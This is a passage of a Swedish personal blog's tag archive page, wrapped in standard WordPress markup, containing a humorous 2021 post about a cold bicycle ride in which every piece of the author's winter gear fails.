			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-tag" aria-hidden="true"></i>
	<h1>
		Etikett: <span>kallt</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-40922 post type-post status-publish format-standard has-post-thumbnail hentry category-bloggen tag-cykel tag-cykla tag-kallt tag-materialspelare tag-vinter entry">
		<div class="featured-image"><a href="https://lotten.se/2021/03/materialspelare-bergman.html" tabindex="-1">Materialspelare Bergman<img width="2218" height="1124" src="https://lotten.se/wordpress/wp-content/uploads/2021/03/cykeltant_The-New-York-Public-Library.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/03/cykeltant_The-New-York-Public-Library.jpg 2218w, https://lotten.se/wordpress/wp-content/uploads/2021/03/cykeltant_The-New-York-Public-Library-470x238.jpg 470w, https://lotten.se/wordpress/wp-content/uploads/2021/03/cykeltant_The-New-York-Public-Library-1030x522.jpg 1030w, https://lotten.se/wordpress/wp-content/uploads/2021/03/cykeltant_The-New-York-Public-Library-768x389.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/03/cykeltant_The-New-York-Public-Library-1536x778.jpg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/03/cykeltant_The-New-York-Public-Library-2048x1038.jpg 2048w" sizes="(max-width: 2218px) 100vw, 2218px" /></a></div>	<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2021/03/materialspelare-bergman.html">Materialspelare Bergman</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2021/03'>10 mars 2021 15:24</a></span></span>		</div>
		<div class="post-content">
			<p>Min pappa är pingis-materialspelare – om han har fel racket funkar inte spelet alls. Jag är däremot inte alls basket-materialspelare; jag spelar lika brutalt oavsett om jag har fel skor eller saknar knäskydd. Björn Borg var en så utpräglad tennis-materialspelare att han försökte göra comeback med träracketar när alla andra hade gått över till helt andra material. (Det gick förstås åt pepparn.) Alla längdskidåkare är sådana materialspelare att de inte ens kan valla, utan behöver specialister för detta moment.</p>
<p>Okej, kommen så långt tror jag att ni förstår vad jag menar.</p>
<figure id="attachment_40923" aria-describedby="caption-attachment-40923" style="width: 773px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/03/IMG_8770-e1499105456737-scaled.jpg"><img decoding="async" class="size-large wp-image-40923" src="https://lotten.se/wordpress/wp-content/uploads/2021/03/IMG_8770-e1499105456737-773x1030.jpg" alt="" width="773" height="1030" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/03/IMG_8770-e1499105456737-773x1030.jpg 773w, https://lotten.se/wordpress/wp-content/uploads/2021/03/IMG_8770-e1499105456737-225x300.jpg 225w, https://lotten.se/wordpress/wp-content/uploads/2021/03/IMG_8770-e1499105456737-768x1024.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/03/IMG_8770-e1499105456737-1152x1536.jpg 1152w, https://lotten.se/wordpress/wp-content/uploads/2021/03/IMG_8770-e1499105456737-1536x2048.jpg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/03/IMG_8770-e1499105456737-scaled.jpg 1920w" sizes="(max-width: 773px) 100vw, 773px" /></a><figcaption id="caption-attachment-40923" class="wp-caption-text">Pappa lirar i Luleå ungefär 1977. Hans racket har olika beläggning och så snurrar han det för att lura motståndaren med spännande skruvar. Alla häpnar.</figcaption></figure>
<p>Och nu ska ni få höra om när jag idag blev den mest utpräglade materialspelaren någonsin – under en kort cykeltur till MDH.</p>
<p>Förutsättningarna var utmärkta i morse. Jag var till exempel vaken redan klockan 06, vilket tyder på framförhållning och en god natts sömn. Barmark och nån minusgrad hindrar mig inte från att cykla; det finns som bekant kläder för sånt väder.</p>
<p>Och det är nu materialspelaren kliver in i bilden, för den 10 mars 2021 var det inte bara ”nån minusgrad”. De fyra minusgraderna i kombination med fukt och motvind fick mig att känna att en snöstorm i Nordpolen hade varit en västanfläkt. Jag tog fram självklara saker som skor, överdragsbyxor, jacka och cykelnycklar. Och så fortsatte jag med</p>
<ol>
<li>den lilla ful-hjälmen (inköpt på loppis för 30 kr, vilket är dumt)</li>
<li>den tunnaste mössan (gåva från Skogsgurra)</li>
<li>det ulliga sadelskyddet (sitter jättedåligt)</li>
<li>det tajta, vattentäta sadelskyddet (sitter som fastlimmat)</li>
<li>de oerhört skitiga tumvantarna (har sett bättre dagar)</li>
<li>den vackraste halsduken (som kommentatösen Ninja-Malin har gjort)</li>
<li>de billigaste kemi-labb-brillorna som finns (annars rinner ögonen som Niagara).</li>
</ol>
<figure id="attachment_40924" aria-describedby="caption-attachment-40924" style="width: 1030px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/03/material_cykling.png"><img loading="lazy" decoding="async" class="size-large wp-image-40924" src="https://lotten.se/wordpress/wp-content/uploads/2021/03/material_cykling-1030x754.png" alt="" width="1030" height="754" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/03/material_cykling-1030x754.png 1030w, https://lotten.se/wordpress/wp-content/uploads/2021/03/material_cykling-410x300.png 410w, https://lotten.se/wordpress/wp-content/uploads/2021/03/material_cykling-768x563.png 768w, https://lotten.se/wordpress/wp-content/uploads/2021/03/material_cykling-1536x1125.png 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/03/material_cykling-2048x1500.png 2048w" sizes="auto, (max-width: 1030px) 100vw, 1030px" /></a><figcaption id="caption-attachment-40924" class="wp-caption-text">Ryggsäcken längst till höger blev nu styvmoderligt behandlad och fick ingen siffra. Men den är bara en helt vanlig – om än väldigt bra – ryggsäck.</figcaption></figure>
<p>Visst längtar man vid sådana här tillfällen till juni? Det gjorde i alla fall jag efter blott 500 meter.</p>
<p>Överdragsbyxorna har en innerbyxa som är trasig, och den tvinnade sig som en boaorm runt högerbenet. Jag hade valt helt fel skor som inte alls var vinterbonade. Vantarna var luftiga som ett myggfönster. Jackan fastnade i nyckelbandet såpass brutalt att en liten reva med utpruttande fluff såg till att pryda vägen bakom mig med små vita tussar.</p>
<p>Efter 600 meter märkte jag att hjälmen klämde trots den tunna mössan. När jag rättade till hjälmen, åkte mössan ner på näsan på labbglasögonen – som därför tryckte jättehårt på näsroten. Och halsduken, som ju skulle värma mina kinder och haka, var så effektiv att all utandningsluft hamnade på insidan av brillorna.</p>
<p>Efter 700 meter började det ulliga sadelskyddet glida på sniskan och blotta det vattentäta sadelskyddet … SOM INTE ALLS VAR VATTENTÄTT PLÖTSLIGT!</p>
<p>Materialspelare Bergman svor så det osade och immade, knep med tår och fingrar så att blodcirkulationen skulle värma lite, sparkade med benet som hade boaorm, förbannade kylan som spred sig i rumptrakten, kämpade uppför en backe och längtade till nedförsrakan som väntade i fjärran.</p>
<p>Väl uppe på toppen visade det sig att växeln hade fyst fast. Jag kunde alltså bara cykla på ettan.</p>
<figure style="width: 1114px" class="wp-caption alignnone"><img loading="lazy" decoding="async" src="https://lotten.se/wordpress/wp-content/uploads/2019/01/IMG_9762-e1548095235155.jpg" alt="" width="1114" height="836" /><figcaption class="wp-caption-text">Men jag fick i alla fall upp värmen!</figcaption></figure>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2021/03/materialspelare-bergman.html" data-a2a-title="Materialspelare Bergman"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2021%2F03%2Fmaterialspelare-bergman.html&amp;linkname=Materialspelare%20Bergman" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2021%2F03%2Fmaterialspelare-bergman.html&amp;linkname=Materialspelare%20Bergman" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2021/03/materialspelare-bergman.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>53 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769215482&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>